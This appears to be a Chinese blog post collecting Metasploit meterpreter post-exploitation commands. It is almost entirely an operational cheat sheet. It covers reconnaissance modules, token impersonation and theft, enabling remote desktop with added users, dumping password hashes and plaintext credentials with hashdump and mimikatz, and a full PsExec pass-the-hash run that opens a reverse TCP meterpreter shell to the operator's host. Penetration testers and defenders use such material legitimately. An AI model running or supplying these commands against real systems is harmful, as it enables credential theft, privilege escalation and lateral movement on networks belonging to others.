meterpreter后渗透攻击部分命令-1

记录一下这几天遇到的之前没使用过的meterpreter后渗透攻击中的的一些命令或脚本使用,

1、信息收集

一些常见的脚本:



run post/windows/gather/checkvm #是否虚拟机

run post/linux/gather/checkvm #是否虚拟机

run post/windows/gather/forensics/enum_drives #查看分区

run post/windows/gather/enum_applications #获取安装软件信息

run post/windows/gather/dumplinks #获取最近的文件操作

run post/windows/gather/enum_ie #获取IE缓存

run post/windows/gather/enum_chrome #获取Chrome缓存

run post/windows/gather/enum_patches #补丁信息

run post/windows/gather/enum_domain #查找域控

这些脚本位于以下路径,没列举出来的脚本可以去其中找:

/usr/share/metasploit-framework/modules/post/windows/gather

/usr/share/metasploit-framework/modules/post/linux/gather



2、令牌操纵

每个用户每次登陆系统都会生成一个独立的token

1)incognito假冒令牌

load incognito #help incognito 查看帮助

list_tokens -u #查看可用的token

impersonate_token 'NT AUTHORITY\SYSTEM' #假冒SYSTEM token

或者impersonate_token NT\ AUTHORITY\\SYSTEM #不加单引号 需使用\\

execute -f cmd.exe -i –t # -t 使用假冒的token执行一个shell

或者直接shell

rev2self #返回原始token

2)steal_token窃取令牌

steal_token <pid值> #从指定进程中窃取token 先ps

drop_token #删除窃取的token





3、远程桌面和截屏

enumdesktops #查看可用的桌面

getdesktop #获取当前meterpreter 关联的桌面

set_desktop #设置meterpreter关联的桌面 -h查看帮助

screenshot #截屏

use espia #或者使用espia模块截屏 然后输入screengrab

run vnc #使用vnc远程桌面连接

获取远程桌面

1)getgui命令

run getgui –h #查看帮助

run getgui -e #开启远程桌面

run getgui -u lltest2 -p 123456 #添加用户

run getgui -f 6661 –e #3389端口转发到6661

getgui 系统不推荐,推荐使用run post/windows/manage/enable_rdp

getgui添加用户时,有时虽然可以成功添加用户,但是没有权限通过远程桌面登陆

1)enable_rdp脚本

run post/windows/manage/enable_rdp #开启远程桌面

run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456 #添加用户

run post/windows/manage/enable_rdp FORWARD=true LPORT=6662 #将3389端口转发到6662

4、抓取哈希或明文密码

1)hashdump,直接输入就可以得到hash值

2)run post/windows/gather/smart_hashdump #从SAM导出密码哈希



3)mimikatz

可以直接抓到明文密码(部分)

load mimikatz #help mimikatz 查看帮助

wdigest #获取Wdigest密码

mimikatz_command -f samdump::hashes #执行mimikatz原始命令

mimikatz_command -f sekurlsa::searchPasswords

5、PSExec哈希传递

通过smart_hashdump等方式获取用户哈希后,可以利用psexec模块进行哈希传递攻击

前提条件:①开启445端口 smb服务;②开启admin$共享

msf > use exploit/windows/smb/psexec

msf > set payload windows/meterpreter/reverse_tcp

msf > set LHOST 192.168.159.134

msf > set LPORT 443

msf > set RHOST 192.168.159.144

msf >set SMBUser Administrator

msf >set SMBPass aad3b4*****04ee:5b5f00*****c424c

msf >set SMBDomain WORKGROUP #域用户需要设置SMBDomain

msf >exploit

6、参考

未完待续...

浙公网安备 33010602011771号

浙公网安备 33010602011771号